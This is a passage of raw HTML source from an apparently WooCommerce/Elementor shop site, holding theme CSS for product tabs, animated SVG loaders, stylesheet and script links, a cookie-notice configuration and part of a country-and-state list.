.the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-tablet-vertical .tabs li.active:after {    top: calc(100% + 1px);    bottom: auto;  }  .the7-woocommerce-product-data-tabs-a6abf50 {    --the7-tabs-layout-side-width: 25%;    --the7-tabs-layout-side-content-width: calc(100% - 25%);    --the7-tabs-layout-top-width: 100%;  }  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-side-width);    flex-shrink: 0;  }  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    flex-grow: 1;    width: var(--the7-tabs-layout-side-content-width);  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs,  .dt-tabs-view-tablet-accordion.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel,  .dt-tabs-view-tablet-accordion.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title,  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title {    display: none;  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper,  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper {    border: none;  }  .dt-tabs-view-tablet-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs,  .dt-tabs-view-tablet-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    display: flex;  }}@media screen and (max-width: 767px) {  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .woocommerce-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .wc-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.one-columns-reviews-mobile .woocommerce-Reviews {    flex-flow: column wrap;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .wc-tabs,  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs {    flex-flow: row;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs {    display: flex;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .wc-tabs {    display: none;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .dt-tab-accordion-title:not(.first) {    border-top-width: 1px;    border-style: solid;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .dt-tab-accordion-title {    display: block;    border: 0;  }  .woocommerce .product .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs .panel,  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs .panel,  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion .woocommerce-tabs .panel {    border-top-width: 0;    padding: 0;    width: 100%;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .tabs li {    display: inline-flex;    float: left;    border: solid transparent;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .tabs li {    border: solid transparent;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .tabs li.active:after {    bottom: 0;    top: auto;    height: 0;    width: 999em;    border-bottom-style: solid !important;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:after {    height: 0;    width: 999em;    bottom: 0;    top: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    height: 999em;    width: 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    top: 100%;    bottom: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:after {    left: calc(100% + 1px);    right: auto;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal.the7-elementor-widget .tabs li.active:before {    right: calc(100% + 1px);    left: auto;    transform: none;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .tabs li.active:before,  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .tabs li.active:after {    height: 999em;    width: 0;    right: 0;    left: auto;    border-right-style: solid !important;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:before,  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    right: auto;    left: 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:before {    top: -1px;    transform: translateY(-100%);  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical.the7-elementor-widget .tabs li.active:after {    top: calc(100% + 1px);    bottom: auto;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .wc-tabs-wrapper {    border-width: 1px 1px 1px 1px;    border-style: solid;  }  .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-accordion.the7-elementor-widget .wc-tabs-wrapper .panel {    border: none;  }  .woocommerce .product .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 1px 1px 0;  }  .woocommerce .product .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 1px 0 1px 1px;    border-style: solid;  }  .woocommerce .product.elementor .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .woocommerce-tabs .woocommerce-Tabs-panel {    border-width: 0 1px 1px 1px;    border-style: solid;  }  .elementor-position-left .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .wc-tabs li {    border-width: 1px 0 1px 1px;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .wc-tabs li {    border-width: 1px 1px 1px 0;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .wc-tabs li {    border-width: 1px 1px 0 1px;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-vertical .wc-tabs {    order: 1;  }  .elementor-position-right .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .wc-tabs {    order: 0;  }  .the7-woocommerce-product-data-tabs-a6abf50 {    --the7-tabs-layout-side-width: 25%;    --the7-tabs-layout-side-content-width: calc(100% - 25%);    --the7-tabs-layout-top-width: 100%;  }  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-side-width);    flex-shrink: 0;  }  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    flex-grow: 1;    width: var(--the7-tabs-layout-side-content-width);  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs,  .dt-tabs-view-mobile-accordion.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel,  .dt-tabs-view-mobile-accordion.the7-woocommerce-product-data-tabs-a6abf50 .woocommerce-Tabs-panel {    width: var(--the7-tabs-layout-top-width);  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title,  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .dt-tab-accordion-title {    display: none;  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper,  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs-wrapper {    border: none;  }  .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs,  .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50.the7-elementor-widget .wc-tabs {    display: flex;  }  .woocommerce .the7-woocommerce-product-data-tabs-a6abf50.dt-tabs-view-mobile-horizontal .wc-tabs li {    border-width: 1px 1px 0 1px;  }  .tabs-top-align-top .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .tabs-top-align-center .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: center;  }  .woocommerce .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-start;  }  .woocommerce .dt-tabs-view-mobile-vertical.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    flex-grow: unset;  }  .tabs-top-align-right .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs {    justify-content: flex-end;  }  .tabs-top-align-justify .dt-tabs-view-mobile-horizontal.the7-woocommerce-product-data-tabs-a6abf50 .wc-tabs li {    align-items: center;    flex-grow: 1;  }}
/* Start custom CSS */.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 700;
    color: #9695c7;
}
@media (min-width: 320px) and (max-width: 480px) {
  
.elementor-post-navigation {
    float: right;
    width: 25% !important;
}
  
}
.elementor-post-navigation {
    float: right;
    width: 15%;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://burgerquotes.com/core/modules/ccc473c329/assets/css/frontend.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcqvpfepb-widget-css' href='https://burgerquotes.com/core/modules/5dd5b2c5b0//assets/css/widget.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://burgerquotes.com/core/modules/dfc2040750/assets/css/style_1.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CPoppins:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://burgerquotes.com/core/views/3de21daaa2/css/main.min.css?rnd=58279' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #23ddd4;
}
.uil-ring > path {
  fill: #23ddd4;
}
.ring-loader .circle {
  fill: #23ddd4;
}
.ring-loader .moving-circle {
  fill: #23ddd4;
}
.uil-hourglass .glass {
  stroke: #23ddd4;
}
.uil-hourglass .sand {
  fill: #23ddd4;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2323ddd4' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2323ddd4'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2323ddd4'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://burgerquotes.com/core/views/3de21daaa2/fonts/icomoon-the7-font/icomoon-the7-font.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://burgerquotes.com/core/views/3de21daaa2/lib/custom-scrollbar/custom-scrollbar.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://burgerquotes.com/core/modules/d92eea3fc4/assets/css/post-type.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://burgerquotes.com/storage/the7-css/css-vars.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://burgerquotes.com/storage/the7-css/custom.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://burgerquotes.com/storage/the7-css/compatibility/wc-dt-custom.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://burgerquotes.com/storage/the7-css/media.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://burgerquotes.com/storage/the7-css/mega-menu.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://burgerquotes.com/storage/the7-css/the7-elements-albums-portfolio.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://burgerquotes.com/storage/the7-css/post-type-dynamic.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://burgerquotes.com/core/views/495f37867e/design.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://burgerquotes.com/core/views/3de21daaa2/css/compatibility/elementor/elementor-global.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcqvfepb-popup-css' href='https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/popup.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wcqvfepb-font-icon-css' href='https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/font/fontawesome.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/font-awesome/css/fontawesome.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/font-awesome/css/brands.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/font-awesome/css/solid.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://burgerquotes.com/core/views/3de21daaa2/fonts/icomoon-the7-font/icomoon-the7-font.min.css?rnd=58279' type='text/css' media='all' />
<script type="text/javascript" src="https://burgerquotes.com/lib/js/jquery/jquery.min.js?rnd=58279" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/lib/js/jquery/jquery-migrate.min.js?rnd=58279" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","nonce":"b1d044337a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/eff62dc594/js/front.min.js?rnd=58279" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woo-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko 